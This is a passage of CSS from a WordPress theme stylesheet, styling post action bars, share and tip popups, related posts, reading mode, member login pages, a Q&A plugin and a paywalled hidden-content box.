    background: var(--theme-color);
    vertical-align: top;
}
.entry-tag a:focus,
.entry-tag a:hover {
    color: #fff;
    background: var(--theme-hover);
    text-decoration: none;
}
.entry-bar {
    height: 60px;
    margin: 30px 0;
}
.entry-bar .info-item.act .wi,
.entry-bar .info-item.share .wi {
    font-size: 20px;
}
@media (max-width: 1239px) {
    .entry-bar .info-item.share .mobile {
        display: none;
    }
}
@media (max-width: 767px) {
    .entry-bar .author,
    .entry-bar .info-item.act,
    .entry-bar .info-item.share .meta-item,
    .entry-bar .info-item.share:before {
        display: none;
    }
    .entry-bar .info {
        float: none !important;
    }
    .entry-bar .info-item.meta {
        margin: 0;
        float: right;
        line-height: 30px;
    }
    .entry-bar .info-item.share {
        float: left;
        margin-right: 0;
        padding-left: 0;
        vertical-align: top;
    }
    .entry-bar .info-item.share .mobile {
        display: block;
        padding-left: 12px;
        padding-right: 12px;
        color: var(--theme-color);
        border: 1px solid var(--theme-color);
        line-height: 28px;
        border-radius: 30px;
    }
    .entry-bar .info-item.share .mobile .wi {
        font-size: 16px;
    }
}
.entry-bar .info-item {
    position: relative;
    display: inline-block;
    margin-right: 20px;
    padding-left: 20px;
    color: var(--theme-light-color);
    line-height: 36px;
}
.entry-bar .info-item:before {
    position: absolute;
    left: 0;
    top: 50%;
    width: 1px;
    height: 18px;
    margin-top: -9px;
    background: var(--theme-light-color);
    content: '';
    opacity: 0.6;
}
.entry-bar .info-item a {
    color: inherit;
    text-decoration: none;
}
.entry-bar .info-item a:hover,
.profile-tab-content .q-content .q-related .q-related-list .q-related-item a:hover,
.qapress .q-content .q-related .q-related-list .q-related-item a:hover {
    color: var(--theme-hover);
}
.entry-bar .info-item .stared {
    color: #ff5e5e;
}
.entry-bar .info-item .stared:hover {
    color: #f33;
}
.entry-bar .meta {
    padding-left: 0;
}
.entry-bar .meta:before {
    display: none;
}
.entry-bar .act {
    margin-right: 0;
}
.entry-bar .meta-item {
    position: relative;
    display: inline-block;
    padding: 0 8px;
    overflow: hidden;
    vertical-align: top;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.entry-bar .meta-item:first-child {
    padding-left: 0;
}
.entry-bar .meta-item:last-child,
.page-no-sidebar.member-login .footer .footer-nav li:last-child a,
.page-no-sidebar.member-register .footer .footer-nav li:last-child a {
    padding-right: 0;
}
.entry-bar .meta-item:hover {
    overflow: visible;
}
.entry-bar .meta-item:hover .dashang-img,
.entry-bar .meta-item:hover .share-wx-wrap {
    opacity: 1;
    filter: alpha(opacity=100);
    bottom: 40px;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.entry-bar .meta-item:hover .dashang-img {
    pointer-events: auto;
}
.entry-bar .meta-item.wechat:hover {
    color: #44b549;
}
.entry-bar .meta-item.weibo:hover {
    color: #e05244;
}
.entry-bar .meta-item.qq:hover {
    color: #22a4ff;
}
.entry-bar .meta-item.douban:hover {
    color: #33b045;
}
.entry-bar .meta-item.douban:hover svg {
    fill: #33b045;
}
.entry-bar .meta-item.qzone:hover {
    color: #fdbf2f;
}
.entry-bar .meta-item.qzone:hover svg {
    fill: #fdbf2f;
}
.entry-bar .meta-item.linkedin:hover {
    color: #0077b5;
}
.entry-bar .meta-item.facebook:hover {
    color: #44619d;
}
.entry-bar .meta-item.twitter:hover {
    color: #55acee;
}
.entry-bar .meta-item.dashang .wi {
    font-size: 18px;
}
.dashang-img span,
.entry-bar .wi {
    font-size: 16px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .entry-bar .dashang-img {
        left: auto;
        right: 0;
    }
    .entry-bar .dashang-img:after,
    .entry-bar .dashang-img:before {
        left: 100%;
        margin-left: -26px;
    }
}
.dashang-img,
.entry-bar .meta-item:hover,
.entry-bar.fixed .entry-bar-inner {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.entry-bar.fixed .entry-bar-inner {
    position: fixed;
    bottom: 0;
    padding: 10px 20px;
    border-top: 1px solid var(--theme-line-color);
    background: var(--theme-el-bg-color);
}
@media (max-width: 991px) {
    .entry-bar.fixed .entry-bar-inner {
        position: relative;
    }
}
.dashang-img {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 9;
    left: 50%;
    bottom: 50px;
    width: 160px;
    margin-left: -81px;
    line-height: 1;
    text-align: center;
    border: 1px solid #efefef;
    background: #fff;
    -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    pointer-events: none;
}
.dashang-img:after,
.dashang-img:before {
    position: absolute;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    line-height: 0;
    border: 8px solid transparent;
    content: '';
}
.dashang-img:before {
    bottom: -16px;
    border-top-color: #efefef;
}
.dashang-img:after {
    z-index: 1;
    bottom: -15px;
    border-top-color: #fff;
}
.dashang-img canvas,
.dashang-img img {
    display: block;
    width: 100%;
    height: auto;
    padding: 10px 10px 0;
}
.dashang-img span {
    display: inline-block;
    width: 160px;
    padding-bottom: 10px;
    color: #999;
    font-size: 12px;
    line-height: 1;
}
.dashang-img span img {
    margin-bottom: 2px;
}
.dashang-img2 {
    width: 330px;
    font-size: 0;
    margin-left: -166px;
}
@media (max-width: 767px) {
    .dashang-img2 {
        width: 300px;
        left: auto;
        right: 0;
        margin-left: 0;
    }
    .dashang-img2:after,
    .dashang-img2:before {
        right: 76px;
        margin-right: -8px;
        left: auto;
        margin-left: 0;
    }
    .dashang-img2 span {
        max-width: 50%;
    }
}
.entry-bar-inner {
    position: relative;
    z-index: 99;
    padding: 10px 0;
    border-top: 1px solid transparent;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.entry-bar-inner .author a {
    display: inline-block;
    text-decoration: none;
}
.entry-bar-inner .author img {
    display: inline-block;
    width: 36px;
    height: 36px;
    margin-right: 5px;
    border-radius: 50%;
    vertical-align: top;
}
.entry-bar-inner .banquan {
    max-width: 100%;
    display: inline-block;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    vertical-align: top;
}
.entry-bar-inner .user-group {
    position: relative;
    z-index: 0;
    display: inline-block;
    padding: 4px 8px;
    margin-left: 8px;
    color: var(--theme-color);
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    vertical-align: top;
    border-radius: 3px;
    border: 1px solid var(--theme-color);
    overflow: hidden;
    margin-top: 7px;
}
.entry-bar-inner .user-group:before {
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: var(--theme-el-bg-color);
    content: '';
}
.entry-bar-inner .user-group:after {
    position: absolute;
    z-index: 0;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    content: '';
    background: var(--theme-color);
    opacity: 0.148;
}
.el-boxed .entry .entry-video {
    margin: -20px -20px 20px;
}
@media (max-width: 767px) {
    .el-boxed .entry .entry-video {
        margin: -20px -15px 20px;
    }
}
.el-boxed .entry-bar {
    margin: 30px -20px -20px;
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.05);
}
@media (max-width: 767px) {
    .el-boxed .entry-bar {
        margin: 30px 0 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.el-boxed .entry-bar-inner {
    padding: 11px 20px;
    background-color: #bbb;
    color: #fff;
}
@media (max-width: 767px) {
    .el-boxed .entry-bar-inner {
        padding: 10px;
    }
}
.entry-action {
    margin-top: 30px;
    margin-bottom: 30px;
    text-align: center;
}
.entry-action .btn-zan a{
    display: inline-block;
    padding: 4px 30px;
    font-size: 18px;
    line-height: 30px;
    color: var(--theme-color);
    border: 1px solid var(--theme-color);
    border-radius: 4px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .entry-action .btn-zan a{
        padding: 4px 18px;
        font-size: 16px;
        line-height: 26px;
    }
}
.entry-action .btn-zan a:hover {
    color: #fff;
    background-color: var(--theme-hover);
    cursor: pointer;
    border-color: var(--theme-hover);
}
.entry-action .btn-dashang i,
.entry-action .btn-zan i {
    position: relative;
    vertical-align: top;
}
.entry-action .btn-dashang {
    position: relative;
    z-index: 99;
    margin-left: 10px;
    overflow: hidden;
}
.entry-action .btn-dashang:hover,
.entry-action .btn-dashang:hover .dashang-img {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.entry-action .btn-dashang:hover {
    overflow: visible;
}
.entry-action .btn-dashang:hover .dashang-img {
    opacity: 1;
    filter: alpha(opacity=100);
    bottom: 40px;
    pointer-events: auto;
}
.entry-page {
    overflow: hidden;
}
.entry-page-next,
.entry-page-prev {
    position: relative;
    width: 49%;
    color: var(--theme-black-color);
    background-size: cover;
    background-position: 50%;
    border-radius: 4px;
    overflow: hidden;
}
.entry-page-prev {
    float: left;
}
@media (max-width: 767px) {
    .entry-page-next,
    .entry-page-prev {
        width: 100%;
        margin-bottom: 10px;
        float: none;
    }
}
.entry-page-next a,
.entry-page-prev a {
    width: 100%;
    height: 100%;
    z-index: 1;
    color: var(--theme-black-color);
    font-size: 15px;
}
.entry-page-next a:hover,
.entry-page-prev a:hover {
    color: var(--theme-color);
    text-decoration: none;
}
.entry-page-next .entry-page-info,
.entry-page-prev .entry-page-info {
    position: relative;
    font-size: 12px;
    line-height: 16px;
    overflow: hidden;
}
.entry-page-next .entry-page-info .wi,
.entry-page-prev .entry-page-info .wi {
    opacity: 0.9;
}
.entry-page-next {
    float: right;
}
.entry-page-nobg:before {
    background-color: var(--theme-color);
    background-image: -o-linear-gradient(left, rgba(255, 255, 255, 0.3), transparent);
    background-image: linear-gradient(90deg, rgba(255, 255, 255, 0.3), transparent);
}
.entry-page-nobg:hover:before,
.profile-tab-content .q-content .q-pagination a.current:hover,
.profile-tab-content .q-content .q-pagination span.current:hover,
.qapress .q-content .q-pagination a.current:hover,
.qapress .q-content .q-pagination span.current:hover {
    background-color: var(--theme-hover);
}
.entry-related-title {
    margin: 0 0 20px;
    font-size: 18px;
    font-weight: 500;
}
.comment-reply-title,
.comments-title,
.entry-related-title {
    position: relative;
    padding: 0 0 0 12px;
}
.comment-reply-title:before,
.comments-title:before,
.entry-related-title:before {
    position: absolute;
    left: 0;
    top: 1px;
    width: 3px;
    height: calc(100% - 2px);
    content: '';
    background-color: var(--theme-color);
    background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.15), transparent);
    background-image: linear-gradient(180deg, rgba(255, 255, 255, 0.15), transparent);
    border-radius: 3px;
}
.entry-related {
    margin-bottom: 20px;
}
.entry-related.post-loop-default {
    margin-top: -10px;
    margin-bottom: 0;
}
.entry-related.post-loop-list {
    padding: 0 !important;
}
.entry-related.post-loop-list .item {
    display: inline-block;
    width: 48.98%;
    vertical-align: top;
}
.entry-related.post-loop-list .item:nth-child(2n + 2) {
    margin-left: 2%;
}
@media (max-width: 767px) {
    .entry-related.post-loop-list .item {
        width: 100%;
    }
    .entry-related.post-loop-list .item:nth-child(2n + 2) {
        margin-left: 0;
    }
}
.entry-related.post-loop-list .item .date {
    display: none;
}
.entry-related.post-loop-list .item a {
    width: 100%;
    padding-right: 0;
}
.entry-related.post-loop-card,
.entry-related.post-loop-image,
.entry-related.post-loop-masonry {
    margin-bottom: -10px;
}
.reading,
.reading:before {
    position: relative;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.reading:before {
    position: fixed;
    z-index: 9999;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: var(--theme-el-bg-color);
    content: '';
}
.reading .wrap {
    position: static !important;
}
.reading .main {
    position: absolute;
    z-index: 10000;
    width: 860px !important;
    left: 50%;
    top: 10px;
    margin-left: -430px;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.reading .entry-action,
.reading .entry-bar,
.reading .entry-comments,
.reading .entry-related,
.reading .entry-related-title,
.reading .entry-tag,
.reading .footer {
    display: none;
}
.reading .entry-main {
    padding: 20px 0;
}
.reading .reading-back,
.reading .reading-back .wi,
.reading .reading-back:hover .wi {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.reading .reading-back {
    position: fixed;
    z-index: 10000;
    right: 30px;
    top: 50px;
    cursor: pointer;
}
.reading .reading-back .wi,
.reading .reading-back:hover .wi {
    color: var(--theme-gray-color);
}
.reading .reading-back .wi {
    font-size: 48px;
    color: var(--theme-light-color);
}
.entry-readmore {
    display: none;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 99;
    padding: 150px 0 20px;
    text-align: center;
    width: 100%;
    background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0, var(--theme-el-bg-color) 68%);
    background-image: linear-gradient(-180deg, rgba(255, 255, 255, 0), var(--theme-el-bg-color) 68%);
}
.entry-readmore-btn {
    display: inline-block;
    padding: 10px 50px;
    line-height: 16px;
    font-size: 14px;
    color: var(--theme-color);
    border: 1px solid var(--theme-color);
    border-radius: 30px;
    cursor: pointer;
}
.entry-readmore-btn:hover {
    color: #fff;
    background-color: var(--theme-hover);
    border-color: var(--theme-hover);
}
.entry-readmore-btn .wi {
    margin-left: 5px;
    vertical-align: top;
    opacity: 0.8;
}
.wpcom-shortcode-tags {
    padding: 0 !important;
    margin: 0 0 20px !important;
    overflow: hidden;
}
.wpcom-shortcode-tags li {
    position: relative;
    float: left;
    width: 144px;
    margin: 8px !important;
    list-style: none;
    color: var(--theme-black-color);
    background: var(--theme-el-bg-color);
    -webkit-box-shadow: 0 0 1px hsla(var(--theme-color-hsl), 0.6);
    box-shadow: 0 0 1px hsla(var(--theme-color-hsl), 0.6);
}
@media (max-width: 991px) {
    .wpcom-shortcode-tags li {
        float: none;
        display: inline-block;
        width: 24%;
        margin: 0.5% !important;
    }
}
@media (max-width: 767px) {
    .wpcom-shortcode-tags li {
        float: none;
        display: inline-block;
        width: 48%;
        margin: 1% !important;
    }
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover,
.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover,
.wpcom-shortcode-tags li:hover {
    color: #fff;
    background: var(--theme-hover);
}
.wpcom-shortcode-tags li:hover span {
    color: #fafafa;
}
.wpcom-shortcode-tags li a {
    display: block;
    line-height: 36px;
    padding: 0 50px 0 10px;
    font-size: 16px;
    color: inherit;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.wpcom-shortcode-tags li a:hover {
    text-decoration: none;
}
.wpcom-shortcode-tags li span {
    position: absolute;
    right: 10px;
    top: 0;
    font-size: 14px;
    line-height: 36px;
    color: var(--theme-light-color);
}
.page-no-sidebar.member-lostpassword {
    padding: 0;
}
.page-no-sidebar.member-lostpassword .member-lp-main {
    min-height: 280px;
}
@media (max-width: 767px) {
    .page-no-sidebar.member-lostpassword .lostpassword-form {
        width: auto;
        margin: 30px 10px;
    }
}
.page-no-sidebar.member-account .entry-main {
    padding: 0;
    background: 0 0;
}
.page-no-sidebar.member-account .banner,
.page-no-sidebar.member-account .breadcrumb {
    display: none;
}
.page-no-sidebar.member-login,
.page-no-sidebar.member-register {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
    background-color: var(--theme-el-bg-color);
}
.page-no-sidebar.member-login #wrap,
.page-no-sidebar.member-register #wrap {
    width: 100%;
    padding: 0;
    background: 0 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media (max-width: 767px) {
    .page-no-sidebar.member-login #wrap,
    .page-no-sidebar.member-register #wrap {
        background: var(--theme-el-bg-color) !important;
        position: relative;
        height: auto;
    }
}
.page-no-sidebar.member-login .wrap,
.page-no-sidebar.member-register .wrap {
    width: 100%;
    margin: 0;
    padding: 0;
}
.page-no-sidebar.member-login .action,
.page-no-sidebar.member-login header.header,
.page-no-sidebar.member-register .action,
.page-no-sidebar.member-register header.header {
    display: none;
}
.page-no-sidebar.member-login .footer,
.page-no-sidebar.member-register .footer {
    width: 100%;
    padding: 30px 0;
    color: #fff;
    text-align: center;
    background: -o-linear-gradient(top, transparent 0, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.3));
}
@media (max-width: 767px) {
    .page-no-sidebar.member-login .footer,
    .page-no-sidebar.member-register .footer {
        position: relative;
        font-size: 12px;
        color: var(--theme-light-color);
        background: var(--theme-el-bg-color);
    }
}
.page-no-sidebar.member-login .footer .copyright,
.page-no-sidebar.member-login .footer .footer-nav,
.page-no-sidebar.member-register .footer .copyright,
.page-no-sidebar.member-register .footer .footer-nav {
    font-size: 13px;
}
.page-no-sidebar.member-login .footer .footer-nav li:last-child,
.page-no-sidebar.member-register .footer .footer-nav li:last-child {
    margin-right: 0;
}
.page-no-sidebar.member-login .footer a,
.page-no-sidebar.member-login .footer a:hover,
.page-no-sidebar.member-register .footer a,
.page-no-sidebar.member-register .footer a:hover {
    color: #fff;
}
@media (max-width: 767px) {
    .page-no-sidebar.member-login .footer a,
    .page-no-sidebar.member-register .footer a {
        color: var(--theme-light-color);
    }
}
@media (max-width: 767px) {
    .page-no-sidebar.member-login .footer a:hover,
    .page-no-sidebar.member-register .footer a:hover {
        color: var(--theme-gray-color);
    }
}
.page-no-sidebar.member-login .footer .footer-col-logo,
.page-no-sidebar.member-login .footer .footer-col-sns,
.page-no-sidebar.member-register .footer .footer-col-logo,
.page-no-sidebar.member-register .footer .footer-col-sns {
    display: none;
}
.page-no-sidebar.member-login .entry-main,
.page-no-sidebar.member-register .entry-main {
    padding: 0;
    margin: 0;
    border: 0;
    background: 0 0;
}
.page-no-sidebar.member-login .entry-content,
.page-no-sidebar.member-register .entry-content {
    margin-bottom: 0;
}
.page-no-sidebar.member-login .member-form-wrap,
.page-no-sidebar.member-register .member-form-wrap {
    margin: 30px auto;
}
.page-no-sidebar.member-lostpassword #wrap {
    background: var(--theme-el-bg-color);
}
.page-no-sidebar.member-lostpassword .wrap {
    width: 100%;
    margin: 0;
    padding: 0;
}
.page-no-sidebar.member-lostpassword .entry-main {
    padding: 0;
    margin: 0;
    border: 0;
    background: 0 0;
}
.page-no-sidebar.member-lostpassword .member-lp-process {
    width: 1140px;
    margin: 0 auto !important;
}
@media (max-width: 1239px) {
    .page-no-sidebar.member-lostpassword .member-lp-process {
        width: 970px;
    }
}
@media (max-width: 991px) {
    .page-no-sidebar.member-lostpassword .member-lp-process {
        width: 750px;
    }
}
@media (max-width: 767px) {
    .page-no-sidebar.member-lostpassword .member-lp-process {
        width: 100%;
        padding: 0 15px;
    }
}
.wpcom-profile-main .profile-posts-list .item3 .item-content,
.wpcom-profile-main .profile-posts-list .item4 .item-content {
    padding-left: 0;
}
@media (max-width: 767px) {
    .wpcom-member.member-account .wrap,
    .wpcom-member.member-profile .wrap {
        margin: 0;
        padding: 0;
    }
}
.wpcom-member.member-account .entry-main,
.wpcom-member.member-profile .entry-main {
    padding: 0;
    margin: 0;
    background: 0 0;
}
.wpcom-member.member-account .entry-content,
.wpcom-member.member-profile .entry-content {
    margin-bottom: 0;
}
.wpcom-member.member-account .breadcrumb,
.wpcom-member.member-account .entry-head,
.wpcom-member.member-profile .breadcrumb,
.wpcom-member.member-profile .entry-head {
    display: none;
}
@media (max-width: 767px) {
    .wpcom-member.member-profile .wrap {
        margin-top: 0;
        padding: 0;
    }
}
.wpcom-member.member-social .breadcrumb,
.wpcom-member.member-social .entry-head {
    display: none;
}
.profile-tab-content .entry-main,
.qapress .entry-main {
    padding: 0;
    background: 0 0;
}
.post-loop-default .item3 .item-excerpt p,
.profile-tab-content .entry-main .entry-content,
.qapress .entry-main .entry-content {
    margin-bottom: 0;
}
.profile-tab-content .q-add-form,
.qapress .q-add-form {
    background: var(--theme-el-bg-color);
}
.profile-tab-content .q-content .q-header,
.qapress .q-content .q-header {
    padding: 0 20px;
    background: var(--theme-el-bg-color);
    border-bottom-color: var(--theme-line-color);
}
@media (max-width: 767px) {
    .profile-tab-content .q-content .q-header,
    .qapress .q-content .q-header {
        padding: 0;
    }
}
.profile-tab-content .q-content .as-form .mce-toolbar .button,
.profile-tab-content .q-content .as-form .mce-toolbar .mce-ico,
.profile-tab-content .q-content .q-add-main .mce-toolbar .button,
.profile-tab-content .q-content .q-add-main .mce-toolbar .mce-ico,
.profile-tab-content .q-content .topic-tab,
.qapress .q-content .as-form .mce-toolbar .button,
.qapress .q-content .as-form .mce-toolbar .mce-ico,
.qapress .q-content .q-add-main .mce-toolbar .button,
.qapress .q-content .q-add-main .mce-toolbar .mce-ico,
.qapress .q-content .topic-tab {
    color: var(--theme-gray-color);
}
.profile-tab-content .q-content .q-add-label,
.profile-tab-content .q-content .q-entry,
.profile-tab-content .q-content .topic-title,
.qapress .q-content .q-add-label,
.qapress .q-content .q-entry,
.qapress .q-content .topic-title {
    color: var(--theme-black-color);
}
.profile-tab-content .q-content .q-info,
.profile-tab-content .q-content .topic-meta,
.qapress .q-content .q-info,
.qapress .q-content .topic-meta {
    color: var(--theme-light-color);
}
.profile-tab-content .q-content .q-add-header,
.qapress .q-content .q-add-header {
    background: 0 0;
}
.profile-tab-content .q-content .q-add-input input,
.profile-tab-content .q-content .q-add-input select,
.qapress .q-content .q-add-input input,
.qapress .q-content .q-add-input select {
    color: var(--theme-black-color);
    background: var(--theme-el-bg-color);
    border-color: var(--theme-line-color);
}
.profile-tab-content .q-content .q-pagination a,
.profile-tab-content .q-content .q-pagination span,
.qapress .q-content .q-pagination a,
.qapress .q-content .q-pagination span {
    color: var(--theme-gray-color);
    background-color: hsla(var(--theme-color-hsl), 0.05);
}
.profile-tab-content .q-content .q-pagination a.current,
.profile-tab-content .q-content .q-pagination span.current,
.qapress .q-content .q-pagination a.current,
.qapress .q-content .q-pagination span.current {
    color: #fff;
    background-color: var(--theme-color);
}
.profile-tab-content .q-content .topic-header,
.qapress .q-content .topic-header {
    padding: 20px 20px 10px;
    background: var(--theme-el-bg-color);
}
@media (max-width: 767px) {
    .profile-tab-content .q-content .topic-header,
    .qapress .q-content .topic-header {
        padding: 15px 0 10px;
    }
}
.profile-tab-content .q-content .q-entry,
.qapress .q-content .q-entry {
    padding: 20px;
    background: var(--theme-el-bg-color);
}
@media (max-width: 767px) {
    .profile-tab-content .q-content .q-entry,
    .qapress .q-content .q-entry {
        padding: 15px 0;
    }
}
.profile-tab-content .q-content .as-form .wp-editor-container,
.profile-tab-content .q-content .q-add-main .wp-editor-container,
.qapress .q-content .as-form .wp-editor-container,
.qapress .q-content .q-add-main .wp-editor-container {
    background: hsla(var(--theme-color-hsl), 0.05);
}
.profile-tab-content .q-content .as-form .mce-toolbar .mce-btn:hover,
.profile-tab-content .q-content .q-add-main .mce-toolbar .mce-btn:hover,
.qapress .q-content .as-form .mce-toolbar .mce-btn:hover,
.qapress .q-content .q-add-main .mce-toolbar .mce-btn:hover {
    border-color: var(--theme-line-color);
    background: var(--theme-line-color);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.profile-tab-content .q-content .q-answer,
.qapress .q-content .q-answer {
    padding: 20px !important;
    background: var(--theme-el-bg-color);
}
@media (max-width: 767px) {
    .profile-tab-content .q-content .q-answer,
    .qapress .q-content .q-answer {
        padding: 15px !important;
    }
}
.profile-tab-content .q-content .q-answer .as-title,
.qapress .q-content .q-answer .as-title {
    margin: -20px -20px 0 !important;
    padding: 20px;
    color: var(--theme-black-color);
    border-bottom-color: var(--theme-line-color);
}
@media (max-width: 767px) {
    .profile-tab-content .q-content .q-answer .as-title,
    .qapress .q-content .q-answer .as-title {
        margin: -15px -15px 0 !important;
        padding: 15px 0;
    }
}
.profile-tab-content .q-content .q-answer .as-comment-content,
.profile-tab-content .q-content .q-answer .as-comment-name .as-comment-author,
.profile-tab-content .q-content .q-answer .as-form-title,
.profile-tab-content .q-content .q-answer .as-user,
.profile-tab-content .q-content .q-related .q-related-list .q-related-item a,
.qapress .q-content .q-answer .as-comment-content,
.qapress .q-content .q-answer .as-comment-name .as-comment-author,
.qapress .q-content .q-answer .as-form-title,
.qapress .q-content .q-answer .as-user,
.qapress .q-content .q-related .q-related-list .q-related-item a {
    color: var(--theme-black-color);
}
.profile-tab-content .q-content .q-answer .as-reply a,
.qapress .q-content .q-answer .as-reply a {
    color: var(--theme-gray-color);
}
.profile-tab-content .q-content .q-answer .as-action,
.profile-tab-content .q-content .q-answer .as-comment-name,
.profile-tab-content .q-content .q-answer .as-desc,
.profile-tab-content .q-content .q-answer .as-title span,
.profile-tab-content .q-content .q-answer .q-related-info,
.qapress .q-content .q-answer .as-action,
.qapress .q-content .q-answer .as-comment-name,
.qapress .q-content .q-answer .as-desc,
.qapress .q-content .q-answer .as-title span,
.qapress .q-content .q-answer .q-related-info {
    color: var(--theme-light-color);
}
.profile-tab-content .q-content .q-answer .as-item,
.qapress .q-content .q-answer .as-item {
    border-bottom-color: var(--theme-line-color);
}
.profile-tab-content .q-content .q-answer .as-comments-input,
.qapress .q-content .q-answer .as-comments-input {
    background: var(--theme-el-bg-color);
    border-color: var(--theme-border-color);
}
.profile-tab-content .q-content .q-answer .as-comments-input:focus,
.qapress .q-content .q-answer .as-comments-input:focus {
    border-color: hsla(var(--theme-color-hsl), 0.35);
}
@media (max-width: 767px) {
    .profile-tab-content .q-content .q-answer .as-form,
    .profile-tab-content .q-content .q-answer .as-list,
    .qapress .q-content .q-answer .as-form,
    .qapress .q-content .q-answer .as-list {
        margin-left: -15px;
        margin-right: -15px;
    }
}
.profile-tab-content .q-content .q-related,
.qapress .q-content .q-related {
    padding: 20px !important;
    background: var(--theme-el-bg-color);
}
@media (max-width: 767px) {
    .profile-tab-content .q-content .q-related,
    .qapress .q-content .q-related {
        padding: 15px !important;
    }
}
.profile-tab-content .q-content .q-related .q-related-title,
.qapress .q-content .q-related .q-related-title {
    margin: -20px -20px 0 !important;
    padding: 20px;
    color: var(--theme-black-color);
    border-bottom-color: var(--theme-line-color);
}
@media (max-width: 767px) {
    .profile-tab-content .q-content .q-related .q-related-title,
    .qapress .q-content .q-related .q-related-title {
        margin: -15px -15px 0 !important;
        padding: 15px 0;
    }
    .profile-tab-content .q-content .q-related .q-related-list,
    .qapress .q-content .q-related .q-related-list {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}
.profile-tab-content .q-topic-wrap,
.qapress .q-topic-wrap {
    padding: 0 20px 20px;
    background: var(--theme-el-bg-color);
}
@media (max-width: 767px) {
    .profile-tab-content .q-topic-wrap,
    .qapress .q-topic-wrap {
        padding: 0;
    }
    body.qapress-list .wrap {
        margin-top: 10px;
    }
}
.wp-block-wpcom-hidden-content:not(:last-child) {
    margin-bottom: 20px;
}
.hidden-content-wrap {
    position: relative;
    z-index: 0;
    width: 100%;
    margin: 0;
    text-align: center !important;
    -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.15);
}
.hidden-content-wrap:before {
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-color: var(--theme-color);
    content: '';
    opacity: 0.05;
}
.hidden-content-wrap.loading:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.6);
    content: '';
}
.hidden-content-wrap.loading .hidden-content-loading {
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 9;
    width: 32px;
    height: 32px;
    margin-left: -16px;
    margin-top: -16px;
    line-height: 32px;
    color: var(--theme-light-color);
    font-size: 24px;
    text-align: center;
    -webkit-animation: rotating 2s linear infinite;
    animation: rotating 2s linear infinite;
    opacity: 0.8;
}
.hidden-content-wrap .hidden-content-bg {
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.hidden-content-wrap .pay {
    margin-bottom: 20px;
    position: relative;
    line-height: 1;
    width: 100%;
}
.hidden-content-wrap .pay:before {
    content: '';
    position: absolute;
    top: 10px;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: rgba(0, 0, 0, 0.08);
}
.hidden-content-wrap .pay:after {
    position: absolute;
    top: -180px;
    left: 0;
    content: '';
    width: 100%;
    height: 160px;
    background: -o-linear-gradient(top, rgba(238, 238, 238, 0) 0, #fff 100%);
    background: linear-gradient(180deg, rgba(238, 238, 238, 0), #fff);
}
.hidden-content-wrap .pay .pay-top-text {
    padding: 0 20px;
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    color: #666;
    z-index: 2;
    background-color: #fff;
}
.hidden-content-wrap .hidden-content {
    position: relative;
    padding: 24px 12px;
}
.hidden-content-wrap .hidden-content-loading {
    display: none;
}
.hidden-content-wrap .hidden-content-icon {
    display: block;
    width: 42px;
    height: 42px;
    margin: 0 auto;
    font-size: 42px;
    line-height: 1;
    color: var(--theme-color);
    -webkit-mask-image: linear-gradient(270deg, rgba(0, 0, 0, 0.4) 30%, #000 90%);
